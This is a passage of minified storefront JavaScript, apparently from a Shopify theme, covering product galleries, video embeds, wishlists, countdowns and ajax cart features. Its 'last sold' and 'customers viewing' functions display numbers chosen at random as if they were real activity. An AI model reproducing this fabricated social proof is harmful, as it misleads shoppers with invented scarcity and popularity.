0!=i&&i.contentWindow.postMessage(JSON.stringify(s),"*")})),s.find("[data-mp4]").length>0&&(s.on("beforeChange",(t,a)=>{var o,i;void 0!=(i=(o=e(a.$slider).find(".slick-current")).find("video").get(0))&&i.pause()}),s.on("afterChange",(t,a)=>{var o,i;void 0!=(i=(o=e(a.$slider).find(".slick-current")).find("video").get(0))&&i.play()}))}var T=a.find("[data-fancybox]");if(T.length>0&&T.fancybox({buttons:["zoom","share","slideShow","fullScreen","thumbs","close"],loop:!0,thumbs:{autoStart:!0}}),t.hasClass("template-product")){if(a.closest(".quickView").length)return;var q=a.find("[data-zoom-image]");o.width()>1024&&q.each((t,a)=>{var i=e(a);o.width()>1024?i.zoom({url:i.attr("data-zoom-image"),touch:!1}):i.trigger("zoom.destroy")})}o.on("resize",()=>{(a.hasClass("layout-1")||a.hasClass("layout-2"))&&(o.width()>1279?setTimeout(()=>{if(r.find(".slick-arrow").length>0){var e=r.outerHeight(),t=s.outerHeight();r.parent().addClass("arrows-visible"),r.parent().css("top",(t-e)/2)}else r.parent().addClass("arrows-disable")},200):setTimeout(()=>{r.find(".slick-arrow").length>0&&r.parent().css("top","unset")},200))})},productVideoGallery:function(a){let i=a.find("[data-video-thumbnail]"),s=i.length,r=e(".productView-video").length;if(s){let n=a.find(".productView-image-wrapper"),l=e("[data-popup-video]"),d=a.find(".productView-nav"),c=n.offset().top+n.outerHeight();r&&t.addClass("has-product-video"),o.on("scroll",o=>{let i=e(o.currentTarget),s=a.find(".slick-current .productView-video"),r=s.data("type"),n=s.data("video-url");if(void 0!=n){if(i.scrollTop()>c){if(!l.is(".is-show")){let p=d.find(".slick-slide.slick-active").data("youtube-player"),u=parseInt(p.getCurrentTime()),h=`<div class="fluid-width-video-wrapper" style="padding-top: 56.24999999999999%">
                                                    ${"youtube"==r?`<iframe
                                                            id="player"
                                                            type="text/html"
                                                            width="100%"
                                                            frameborder="0"
                                                            webkitAllowFullScreen
                                                            mozallowfullscreen
                                                            allowFullScreen
                                                            src="https://www.youtube.com/embed/${n}?autoplay=1&mute=1&start=${u}">
                                                        </iframe>`:`<iframe 
                                                            src="https://player.vimeo.com/video/${n}?autoplay=1&mute=1" 
                                                            class="js-vimeo" 
                                                            allow="autoplay; 
                                                            encrypted-media" 
                                                            webkitallowfullscreen 
                                                            mozallowfullscreen 
                                                            allowfullscreen">
                                                        </iframe>`}
                                                </div>`;l.addClass("is-show"),l.find(".halo-popup-content").html(h),t.addClass("video-show product-video-show"),p.pauseVideo()}}else{let m=d.find(".slick-slide.slick-active").data("youtube-player");l.removeClass("is-show"),l.find(".halo-popup-content").empty(),t.removeClass("video-show product-video-show"),m.playVideo()}}})}},initVariantImageGroup:function(t,o=!1){if(o){var i=t.find("[data-filter]:checked"),s=t.find(".productView-for"),r=t.find(".productView-nav");if(i.length>0){var n=i.data("filter");void 0!==n&&(r.slick("slickUnfilter"),s.slick("slickUnfilter"),r.find(n).length&&s.find(n).length&&(r.slick("slickFilter",n).slick("refresh"),s.slick("slickFilter",n).slick("refresh")))}a.on("change","input[data-filter]",t=>{var a=e(t.currentTarget).data("filter");r.find(".slick-counter").remove(),r.slick("slickUnfilter"),s.slick("slickUnfilter"),void 0!==a&&r.find(a).length&&s.find(a).length&&(r.slick("slickFilter",a).slick("refresh"),s.slick("slickFilter",a).slick("refresh"))})}},initYoutubeCarousel:function(t){t.each((t,a)=>{let o=e(a);o.find("[data-youtube]").length>0&&(o.addClass("slick-slider--video"),i.initYoutubeCarouselEvent(a))})},initYoutubeCarouselEvent:function(t){var o=e(t),i=o.find("[data-youtube]");function s(t){e(t.target.getIframe()).closest(".slick-slide").data("youtube-player",t.target),setTimeout(function(){e(t.target.getIframe()).closest(".slick-slide").hasClass("slick-active")&&(o.slick("slickPause"),t.target.playVideo())},200)}function r(e){e.data===YT.PlayerState.PLAYING&&o.slick("slickPause"),e.data===YT.PlayerState.ENDED&&o.slick("slickNext")}function n(){i.each((t,a)=>{let o=e(a),i=`youtube_player_${Math.floor(100*Math.random())}`;o.attr("id",i),new YT.Player(i,{host:"http://www.youtube.com",videoId:o.data("youtube"),wmode:"transparent",playerVars:{autoplay:0,controls:0,disablekb:1,enablejsapi:1,fs:0,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,wmode:"transparent"},events:{onReady:s,onStateChange:r}})})}function l(){let e=o.find(".slick-slide.slick-active").data("youtube-player");e&&(e.stopVideo(),o.removeClass("slick-slider--playvideo"))}function d(){let e=o.find(".slick-slide.slick-active").data("youtube-player");e&&(o.slick("slickPause"),o.addClass("slick-slider--playvideo"),e.playVideo())}o.hasClass("slick-initialized")&&n(o,i),a.on("init",o,n),a.on("beforeChange",o,l),a.on("afterChange",o,d)},productSizeChart:function(o){window.sizeChart=function(){o.find("[data-open-size-chart-popup]").on("click",t=>{t.preventDefault(),t.stopPropagation(),document.body.classList.add("size-chart-show"),document.body.classList.contains("quick-view-show")?e(".halo-popup-content .halo-size-chart-popup").addClass("is-show"):e("#MainContent .halo-size-chart-popup").addClass("is-show")}),a.on("click","[data-close-size-chart-popup]",()=>{t.removeClass("size-chart-show"),e(".halo-size-chart-popup").removeClass("is-show")}),a.on("click",a=>{t.hasClass("size-chart-show")&&0===e(a.target).closest("[data-open-size-chart-popup]").length&&0===e(a.target).closest("[data-size-chart-popup]").length&&t.removeClass("size-chart-show")})};var i=document.body.classList.contains("quick-view-show"),s=e(".halo-productView .productView-sizeChart").length;document.body.classList.contains("template-product")?!i&&s?window.sizeChart():i&&0===s&&window.sizeChart():window.sizeChart()},productLastSoldOut:function(e){var t=e.find("[data-sold-out-product]");if(t.length>0){var a=t.data("item").toString().split(","),o=Math.floor(Math.random()*a.length),i=t.data("hours").toString().split(","),s=Math.floor(Math.random()*i.length);t.find("[data-sold-out-number]").text(a[o]),t.find("[data-sold-out-hours]").text(i[s]),t.show()}},productCustomerViewing:function(e){var t=e.find("[data-customer-view]");if(t.length>0){var a=JSON.parse("["+t.data("customer-view")+"]"),o=1e3*parseInt(t.data("customer-view-time"));setInterval(function(){var e=Math.floor(Math.random()*a.length);t.find(".text").text(window.customer_view.text.replace("[number]",a[e]))},o)}},productCountdown:function(e){var t=e.find("[data-countdown-id]"),a=t.data("countdown"),o=new Date(a).getTime(),i=window.countdown.text;if(t.length>0)var s=setInterval(function(){var e=new Date().getTime(),a=o-e;if(a<0)clearInterval(s),t.remove();else{var r,n=Math.floor(a/864e5),l=Math.floor(a%864e5/36e5),d=Math.floor(a%36e5/6e4),c=Math.floor(a%6e4/1e3);r=t.is(".style-2, .style-3")?'<span class="text"><span>'+i+'</span></span><span class="num">'+n+"<span>"+window.countdown.day_2+'</span></span>                                <span class="num">'+l+"<span>"+window.countdown.hour_2+'</span></span>                                <span class="num">'+d+"<span>"+window.countdown.min_2+'</span></span>                                <span class="num">'+c+"<span>"+window.countdown.sec_2+"</span></span>":'<span class="text"><span>'+i+'</span></span><span class="num">'+n+"<span>"+window.countdown.day+'</span></span>                                <span class="num">'+l+"<span>"+window.countdown.hour+'</span></span>                                <span class="num">'+d+"<span>"+window.countdown.min+'</span></span>                                <span class="num">'+c+"<span>"+window.countdown.sec+"</span></span>",t.html(r),t.addClass("show")}},1e3)},productCustomCursor:function(t){if(0==e(".cursor-wrapper").length)return;let{Back:a}=window;this.cursorWrapper=document.querySelector(".cursor-wrapper"),this.innerCursor=document.querySelector(".custom-cursor__inner"),this.outerCursor=document.querySelector(".custom-cursor__outer"),this.cursorWrapperBox=this.cursorWrapper.getBoundingClientRect(),this.innerCursorBox=this.innerCursor.getBoundingClientRect(),this.outerCursorBox=this.outerCursor.getBoundingClientRect(),document.addEventListener("mousemove",e=>{this.clientX=e.clientX,this.clientY=e.clientY});let o=()=>{TweenMax.set(this.cursorWrapper,{x:this.clientX,y:this.clientY}),requestAnimationFrame(o)};requestAnimationFrame(o),this.fullCursorSize=60,this.enlargeCursorTween=TweenMax.to(this.outerCursor,.3,{width:this.fullCursorSize,height:this.fullCursorSize,ease:this.easing,paused:!0});let i=()=>{this.enlargeCursorTween.play(),e(".cursor-wrapper").addClass("handleMouseEnter").removeClass("handleMouseLeave")},s=()=>{this.enlargeCursorTween.reverse(),e(".cursor-wrapper").addClass("handleMouseLeave").removeClass("handleMouseEnter")},r=document.querySelectorAll(".productView-image");r.forEach(e=>{e?.querySelector(".productView-video")||(e.addEventListener("mouseenter",i),e.addEventListener("mouseleave",s))}),this.bumpCursorTween=TweenMax.to(this.outerCursor,.1,{scale:.7,paused:!0,onComplete:()=>{TweenMax.to(this.outerCursor,.2,{scale:1,ease:this.easing})}}),e(document).on("mouseover","[data-cursor-image]",t=>{var a=e(t.currentTarget),o=[];o.push(a.attr("data-index")),e("#count-image").text(o[0])}),e.fn.isInViewport=function(t){var a=e(this).offset().top,o=a+e(this).height(),i=e(document).scrollTop(),s=i+e(window).height();if(t){var r=(o-i)/e(this).height();return o>i&&a<s&&r>.5}return o>i&&a<s},(e(".product-full-width").length>0||e(".product-full-width-2").length>0)&&e(window).on("resize scroll",function(){var t=[];e(".productView-image").each(function(){e(this).isInViewport(!0)&&(t.push(e(this).attr("data-index")),e("#count-image").text(t[0]))})})},initWishlist:function(){window.wishlist.show&&(i.setLocalStorageProductForWishlist(),a.on("click","[data-wishlist]",t=>{t.preventDefault(),t.stopPropagation(),e(t.currentTarget).hasClass("is-in-grid")||e("[data-wishlist-items-display]").removeClass("is-loaded");var a=e(t.currentTarget),o=a.data("product-id"),s=a.data("wishlist-handle"),r=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];if(index=r.indexOf(s),wishlistLayout=(wishlistContainer=e("[data-wishlist-container]")).attr("data-wishlist-layout"),a.hasClass("wishlist-added")){if(a.removeClass("wishlist-added").find(".text").text(window.wishlist.add),wishlistContainer.length>0&&e('[data-wishlist-added="wishlist-'+o+'"]').length>0){e('[data-wishlist-added="wishlist-'+o+'"]').remove();let n=e(`[data-wishlist][data-product-id=${o}]`),l=n.closest(".product");l.remove()}r.splice(index,1),localStorage.setItem("wishlistItem",JSON.stringify(r));let d=new CustomEvent("updatepagination",{bubbles:!0});if(document.dispatchEvent(d),wishlistContainer.length>0){if((r=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[]).length>0){let c=new Event("updatewishlistmail",{bubbles:!0});document.dispatchEvent(c)}else e("[data-wishlist-container]").addClass("is-empty").html(`\
                                    <div class="wishlist-content-empty text-center">\
                                        <span class="wishlist-content-text">${window.wishlist.empty}</span>\
                                        <div class="wishlist-content-actions">\
                                            <a class="button button-2 button-continue" href="${window.routes.collection_all}">\
                                                ${window.wishlist.continue_shopping}\
                                            </a>\
                                        </div>\
                                    </div>\
                                `),e("[data-wishlist-footer]").hide()}}else{if(a.addClass("wishlist-added").find(".text").text(window.wishlist.added),wishlistContainer.length>0){let p=new CustomEvent("addwishlistitem",{detail:{handle:s},bubbles:!0});document.dispatchEvent(p)}r.push(s),localStorage.setItem("wishlistItem",JSON.stringify(r));let u=new CustomEvent("updatewishlistmail",{bubbles:!0});document.dispatchEvent(u)}e("[data-wishlist-count]").text(r.length),i.setProductForWishlist(s)}))},calculateCard06Padding(){if(!t.hasClass("product-card-layout-06"))return;let e=document.querySelector(".card .card-action.card-grid__hidden");e.classList.remove("card-grid__hidden");let a=e.scrollHeight;document.querySelector("[data-wishlist-items-grid-display]").style.setProperty("--card-06-padding",a+"px"),e.classList.add("card-grid__hidden")},setProductForWishlist:function(t){var a=JSON.parse(localStorage.getItem("wishlistItem")),o=e('[data-wishlist-handle="'+t+'"]'),i=a?.indexOf(t);null!=i&&null!=a&&(i>=0?o.addClass("wishlist-added").find(".text").text(window.wishlist.added):o.removeClass("wishlist-added").find(".text").text(window.wishlist.add))},setLocalStorageProductForWishlist:function(){var t=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];localStorage.setItem("wishlistItem",JSON.stringify(t)),t.length>0&&(t=JSON.parse(localStorage.getItem("wishlistItem"))).forEach(e=>{i.setProductForWishlist(e)}),e("[data-wishlist-count]").text(t.length)},initCountdown:function(){var t=e("[data-countdown-announcement]"),a=e("[data-countdown]").not("[data-countdown-id]");t.length&&t.each(function(){var t=e(this),a=t.data("countdown-value"),o=new Date(a).getTime(),i=setInterval(function(){var e=new Date().getTime(),a=o-e;if(a<0){if(clearInterval(i),t.hasClass("hide--countdown"))t.remove();else{let s=t.parents(".announcement-bar__message"),r=t.parents("[data-announcement-bar]");r.is(".slick-initialized")?r.slick("slickRemove",s.data("slick-index")):s.remove()}}else{var n=`0${Math.floor(a%864e5/36e5)}`.slice(-2),l=`0${Math.floor(a%36e5/6e4)}`.slice(-2),d=`0${Math.floor(a%6e4/1e3)}`.slice(-2),c="";c='<div class="clock-item"><span class="num">'+Math.floor(a/864e5)+'</span><span class="text">'+window.countdown.days+'</span></div>                                            <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.hours+'</span></div>                                            <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.mins+'</span></div>                                            <div class="clock-item"><span class="num">'+d+'</span><span class="text">'+window.countdown.secs+"</span></div>",t.html(c)}},1e3)}),a.length&&a.each(function(){var t=e(this),a=t.data("countdown-value"),o=new Date(a).getTime(),i=setInterval(function(){var a=new Date().getTime(),s=o-a;if(s<0)clearInterval(i),t.hasClass("hide--countdown")?t.remove():t.parents(".shopify-section").remove();else{var r=Math.floor(s/864e5),n=`0${Math.floor(s%864e5/36e5)}`.slice(-2),l=`0${Math.floor(s%36e5/6e4)}`.slice(-2),d=`0${Math.floor(s%6e4/1e3)}`.slice(-2),c="";c=t.hasClass("product-countdown-block")?e(".halo-block-header").hasClass("countdown_style_2")?'<div class="clock-item"><span class="num">'+r+window.countdown.d+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+n+window.countdown.h+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+l+window.countdown.m+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+d+window.countdown.s+'</span><span class="icon"></span></div>':`<div class="clock-item"><span class="num">${r}d&nbsp;</span></div>
                                    <div class="clock-item"><span class="num">${n}:</span></div>
                                    <div class="clock-item"><span class="num">${l}:</span></div>
                                    <div class="clock-item"><span class="num">${d}</span></div>`:'<div class="clock-item"><span class="num">'+r+'</span><span class="text">'+window.countdown.days+'</span></div>                                                <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.hours+'</span></div>                                                <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.mins+'</span></div>                                                <div class="clock-item"><span class="num">'+d+'</span><span class="text">'+window.countdown.secs+"</span></div>",t.html(c)}},1e3)})},collectionCountdown:function(){var t=e("[data-collection-countdown]");t.length&&t.each(function(){var t=e(this),a=e=>{var t=e.data("collection-countdown-value"),o=new Date(t).getTime(),i=(window.countdown.text,new Date().getTime()),s=o-i;if(s<0)clearInterval(a),e.hasClass("hide--countdown")&&e.remove();else{var r=`0${Math.floor(s%864e5/36e5)}`.slice(-2),n=`0${Math.floor(s%36e5/6e4)}`.slice(-2),l=`0${Math.floor(s%6e4/1e3)}`.slice(-2),d="";e.hasClass("collection-countdown")&&(d='<div class="clock-item"><span class="num">'+Math.floor(s/864e5)+'</span><span class="text">'+window.countdown.days+'</span></div>                                                <div class="clock-item"><span class="num">'+r+'</span><span class="text">'+window.countdown.hours+'</span></div>                                                <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.mins+'</span></div>                                                <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.secs+"</span></div>"),e.html(d)}};setInterval(()=>{a(t)},1e3)})},handleScrollDown:function(){var t="[data-scroll-down]",a=e(t);t.length&&a.each(function(){var t=e(this),o=t.closest(".shopify-section").next(".shopify-section").attr("id");t.attr("href","#"+o),a.on("click",function(t){t.preventDefault();var a=e(this.getAttribute("href"));a.length&&e("html, body").stop().animate({scrollTop:a.offset().top},400)})})},toggleSidebarMobile:function(){a.on("click","[data-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("open-mobile-sidebar")}),a.on("click","[data-close-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("open-mobile-sidebar")}),a.on("click",a=>{t.hasClass("open-mobile-sidebar")&&0===e(a.target).closest("[data-sidebar]").length&&0===e(a.target).closest("#halo-sidebar").length&&t.removeClass("open-mobile-sidebar")})},initBlogMasonry:function(){let a=e(".blog-layout-masonry .blog-block-item"),o=t.hasClass("layout_rtl");a.masonry({columnWidth:".blog-grid-sizer",itemSelector:"[data-masonry-item]",isRTL:o,originLeft:!o})},articleGallery:function(){let t=e(".articleGallery-block"),a=e(".articleGallery-slider"),o=t.length,i=a.data("col");o>0&&a.not(".slick-initialized")&&a.slick({slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,mobileFirst:!0,focusOnSelect:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:319,settings:{slidesToShow:2,slidesToScroll:2}}]})},initCollapseSidebarBlock:function(){a.on("click",".sidebarBlock-headingWrapper .sidebarBlock-heading",t=>{var a=e(t.currentTarget),o=a.parent().siblings(),i=a.parents(".sidebarBlock");a.hasClass("is-clicked")?(a.removeClass("is-clicked"),o.slideUp("slow")):(a.addClass("is-clicked"),o.slideDown("slow"),i.hasClass("sidebar-product")&&i.find(".products-carousel").slick("refresh"))})},initCategoryActive:function(){e(".all-categories-list").length>0&&(a.on("click",".all-categories-list .icon-dropdown",t=>{var a=e(t.currentTarget).parent();a.siblings().removeClass("is-clicked current-cate"),a.toggleClass("is-clicked"),a.siblings().find("> .dropdown-category-list").slideUp("slow"),a.find("> .dropdown-category-list").slideToggle("slow")}),e(".all-categories-list li").each((t,a)=>{e(a).hasClass("current-cate")&&e(a).find("> .dropdown-category-list").slideToggle("slow")}))},productBlockSilderSidebar:function(){var t=e("[data-product-slider-sidebar]"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-arrows");t.length>0&&t.not(".slick-initialized")&&t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:a,slidesToScroll:1,arrows:i,dots:o,autoplay:!0,autoplaySpeed:2e3,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick})},productBlockSilderArticle:function(){var t=e("[data-product-slider-article]"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-arrows");t.length>0&&t.not(".slick-initialized")&&t.slick({adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:a,slidesToScroll:1,arrows:i,dots:o,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:551,settings:{slidesToShow:2,slidesToScroll:1}}]})},articleGallery:function(){let t=e(".articleGallery-block"),a=e(".articleGallery-slider"),o=t.length,i=a.data("col");o>0&&a.not(".slick-initialized")&&a.slick({slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,mobileFirst:!0,focusOnSelect:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:319,settings:{slidesToShow:2,slidesToScroll:2}}]})},initInfiniteScrolling:function(){e(!0)&&o.on("scroll load",()=>{var t,a=o.scrollTop(),s=e(".pagination-infinite"),r=s.find("[data-infinite-scrolling]");if(r.length>0&&!r.hasClass("is-loading")&&a>(t=s.offset().top-500)){var n=r.attr("href");i.doAjaxInfiniteScrollingGetContent(n,r)}}),a.on("click","[data-infinite-scrolling]",t=>{var a=e(t.currentTarget),o=a.attr("href");t.preventDefault(),t.stopPropagation(),i.doAjaxInfiniteScrollingGetContent(o,a)})},doAjaxInfiniteScrollingGetContent:function(t,a){e.ajax({type:"GET",url:t,beforeSend:function(){a.text(a.attr("data-loading-more")),a.addClass("is-loading")},success:function(e){i.ajaxInfiniteScrollingMapData(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){a.text(a.attr("data-load-more")),a.removeClass("is-loading"),document.querySelector(".collection-masonry")&&resizeAllGridItems()}})},ajaxInfiniteScrollingMapData:function(t){var a=e("#CollectionProductGrid"),o=a.find(".productListing"),s=a.find(".pagination"),r=e(t).find("#CollectionProductGrid"),n=r.find(".productListing"),l=r.find(".pagination"),d=n.children(".product");if(d.length>0){if(o.append(d),s.replaceWith(l),e("[data-total-start]").text(1),window.compare.show){var c=e("[data-compare-link]");i.setLocalStorageProductForCompare(c)}window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}},initQuickShopProductList:function(){a.on("click","[data-open-quickshop-popup-list]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget).data("product-handle"),o=e(t.currentTarget).closest(".card");o.hasClass("quick-shop-show")||i.updateContentQuickShop(o,a)}),a.on("click","[data-close-quickshop-popup-list]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget).closest(".card");a.removeClass("quick-shop-show"),a.find(".card-popup-content").empty()}),a.on("click",t=>{e(".card").hasClass("quick-shop-show")&&0===e(t.target).closest("[data-open-quickshop-popup-list]").length&&0===e(t.target).closest(".card-popup").length&&(e(".card").removeClass("quick-shop-show"),e(".card").find(".card-popup-content").empty())})},updateContentQuickShop:function(t,a){var o=t.find(".card-popup").find(".card-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_shop",beforeSend:function(){e(".card").removeClass("quick-shop-show")},success:function(e){o.append(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("quick-shop-show")}})},toggleVariantsForExpressOrder:function(){e(document).on("click","[data-toggle-variant]",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.data("target");a.hasClass("show-options-btn")?(a.text(window.inventory_text.hide_options),e(o).slideDown(700,function(){a.addClass("hide-options-btn").removeClass("show-options-btn")})):(a.text(window.inventory_text.show_options),e(o).slideUp(700,function(){a.addClass("show-options-btn").removeClass("hide-options-btn")}))})},initExpressOrderAddToCart:function(){var t="[data-express-addtocart]";e(document).off("click.addToCartExpress",t).on("click.addToCartExpress",t,function(t){t.preventDefault();var a=e(this);if("disabled"!=a.attr("disabled")){var o=a.closest(".product-item");0==o.length&&(o=a.closest(".col-options"));var s=o.find("form"),r=s.find("select[name=id]").val();r||(r=s.find("input[name=id]").val());var n=o.find("input[name=quantity]");0==n.length&&(n=o.siblings(".col-qtt").find("input[name=quantity]"));var l=n.val();l||(l=1),0!==parseInt(l)?"none"==window.ajax_cart?s.submit():(i.expressAjaxAddToCart(r,l,a,s),s.next(".feedback-text").show()):s.next(".feedback-text").text("Quantity cannot be blank").show()}return!1})},expressAjaxAddToCart:function(a,o,s,r){e.ajax({type:"post",url:"/cart/add.js",data:"quantity="+o+"&id="+a,dataType:"json",beforeSend:function(){window.setTimeout(function(){s.text(window.inventory_text.adding+"...")},100)},success:function(e){switch(window.setTimeout(function(){s.text(window.inventory_text.thank_you),s.addClass("add_more"),r.next(".feedback-text").text(window.inventory_text.cart_feedback).addClass("is-added")},600),window.setTimeout(function(){s.text(window.inventory_text.add_more+"...")},1e3),window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(e=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(e))}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(e=>{i.updatePopupCart(e,1,a),i.updateSidebarCart(e),t.addClass("add-to-cart-show")})}},error:function(t,a){alert(e.parseJSON(t.responseText).description),window.setTimeout(function(){s.text(window.inventory_text.add_to_cart)},400)}})},initProductBundle:function(){var t=e("[data-product-bundle]"),a=t.find("[data-bundle-slider]"),o=a.data("dots"),i=a.data("arrows");a.length>0&&!a.hasClass("slick-initialized")&&(a.slick({dots:!0,arrows:i,slidesToShow:2,slidesToScroll:1,mobileFirst:!0,infinite:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1,dots:o}},{breakpoint:551,settings:{slidesToShow:3,slidesToScroll:1,dots:o}}]}),t.find(".bundle-product-wrapper").removeClass("has-halo-block-loader"),a.on("afterChange",function(){a.find(".bundle-product-item").removeClass("is-open")}))},initProductReviewSection:function(){a.ready(()=>{setTimeout(()=>{let t=e(".productView-review .spr-content"),a=e(".shopify-app-block .spr-content");if(t&&a){let o=t.html();a.html(o)}},1e3)})},initDynamicBrowserTabTitle:function(){if(window.dynamic_browser_title.show){var e=document.title;window.dynamic_browser_title.text,window.onblur=function(){document.title=window.dynamic_browser_title.text},window.onfocus=function(){document.title=e}}},initWarningPopup:function(){this.warningPopup=document.querySelector("[data-warning-popup]"),this.warningPopupContent=this.warningPopup.querySelector("[data-halo-warning-content]"),this.warningPopupCloseButton=this.warningPopup.querySelector("[data-close-warning-popup]"),this.warningPopupCloseButton.addEventListener("click",()=>{document.body.classList.remove("has-warning")}),this.warningTime=3e3,this.warningTimeout=void 0,window.warningTimeout=this.warningTimeout},showWarning:function(e,t=this.warningTime){this.warningTimeout&&clearTimeout(this.warningTimeout),this.warningPopupContent.textContent=e,document.body.classList.add("has-warning"),t&&(this.warningTimeout=setTimeout(()=>{document.body.classList.remove("has-warning")},t))},backgroundOverlayHoverEffect:function(){let e=document.querySelector(".background-overlay"),t=e.firstChild,a=()=>{t.classList.add("enlarge-cursor")},o=()=>{t.classList.remove("enlarge-cursor")},i=(e,a)=>{requestAnimationFrame(()=>{t.style.setProperty("--translate-y",a),t.style.setProperty("--translate-x",e)})},s=e=>{i(e.clientX,e.clientY)},r=e=>{i(e.clientX,e.clientY),a()},n=e=>{i(e.clientX,e.clientY),t.removeEventListener("mousemove",s),o()};e.addEventListener("mouseenter",r),e.addEventListener("mouseleave",n),e.addEventListener("mousemove",s),e.addEventListener("click",o)},backgroundOverlayHoverEffect1:function(){let e=document.querySelector(".background-overlay1");if(!e)return;let t=e.firstChild,a=()=>{t.classList.add("enlarge-cursor")},o=()=>{t.classList.remove("enlarge-cursor")},i=(e,a)=>{requestAnimationFrame(()=>{t.style.setProperty("--translate-y",a),t.style.setProperty("--translate-x",e)})},s=e=>{i(e.clientX,e.clientY)},r=e=>{i(e.clientX,e.clientY),a()},n=e=>{i(e.clientX,e.clientY),t.removeEventListener("mousemove",s),o()};e.addEventListener("mouseenter",r),e.addEventListener("mouseleave",n),e.addEventListener("mousemove",s),e.addEventListener("click",o)},productBlockScroller:function(e){let{Back:t}=window,a=t.easeInOut.config(1.7),o=e.get(0)?.querySelector(".products-cursor");if(!o)return;o.querySelector(".products-cursor__inner");let i=o.querySelector(".products-cursor__image"),s=o.querySelector(".products-cursor__icon"),r=e.get(0)?.querySelectorAll(".halo-block-content.is-scroll, .products-load.is-scroll"),n=e.get(0)?.querySelectorAll(".card-product__group, .card-action, .card-title, .card-swatch, .variants-popup, .card-compare, .card-quickview, .card-wishlist, .list-product-tabs"),l,d;document.addEventListener("mousemove",e=>{l=e.clientX,d=e.clientY,docClientX=e.clientX,docClientY=e.clientY});let c=()=>{TweenMax.set(o,{x:l,y:d}),requestAnimationFrame(c)};requestAnimationFrame(c);let p=TweenMax.to([o],.1,{scale:2.5,opacity:1,backgroundColor:"rgba(42,104,118,1)",ease:a,paused:!0}),u=TweenMax.to([i,s],.1,{opacity:1,ease:a,paused:!0}),h=e=>{p.play(),u.play(),o.classList.add("handleMouseEnter"),o.classList.remove("handleMouseLeave")},m=e=>{p.reverse(),u.reverse(),o.classList.add("handleMouseLeave"),o.classList.remove("handleMouseEnter")};r.forEach(e=>{e.addEventListener("mouseenter",h),e.addEventListener("mouseleave",m)}),n.forEach(e=>{e.addEventListener("mouseenter",m),e.addEventListener("mouseleave",h)})},productCustomInformation(){let o=e("[data-custom-information]"),i=e("#halo-product-custom-information");o.on("click",a=>{let o=e(a.currentTarget),s=o.find(".title")[0].innerText,r=o.find(".product-customInformation__popup").html();""!==r&&null!=r&&(i.addClass("is-show"),i.find(".halo-popup-title").text(s),i.find(".halo-popup-content").html(r),t.addClass("is-custom-information"))}),a.on("click","[data-close-custom-information]",()=>{t.removeClass("is-custom-information"),i.removeClass("is-show")}),a.on("click",a=>{t.hasClass("is-custom-information")&&0===e(a.target).closest("#halo-product-custom-information").length&&0===e(a.target).closest("[data-custom-information]").length&&t.removeClass("is-custom-information")})},initLazyloadObserver(e,t){let a=e=>{let t=e.closest(".card");t.classList.add("ajax-loaded")};this.lazyloadedObserver=new MutationObserver((e,t)=>{e.forEach(e=>{"attributes"==e.type&&e.target.classList.contains("lazyloaded")&&a(e.target)})});let o=new MutationObserver(e=>{e.forEach(e=>{if("childList"==e.type){let t=[...e.addedNodes].map(e=>e.querySelector(".media--loading-effect img"));t.forEach(e=>{this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})}})});t&&o.observe(t,{subtree:!1,childList:!0}),e.length>0&&e.forEach(e=>{e.classList.contains("lazyloaded")?a(e):this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})},observeImageLazyloaded(e){e.forEach(e=>{this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})},iconZoomClickMobile(){let 